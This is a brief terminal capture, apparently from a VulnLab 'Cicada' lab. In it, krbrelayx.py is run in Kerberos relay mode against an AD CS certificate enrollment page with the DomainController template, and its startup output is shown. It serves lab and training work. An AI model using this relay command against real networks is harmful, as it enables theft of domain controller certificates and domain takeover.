 ┌──(remo㉿Remo)-[~/VulnLab/Cicada/krbrelayx]
└─$ python3 krbrelayx.py -t http://dc-jpq225.cicada.vl/certsrv/certfnsh.asp -smb2support --adcs --template DomainController -debug
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections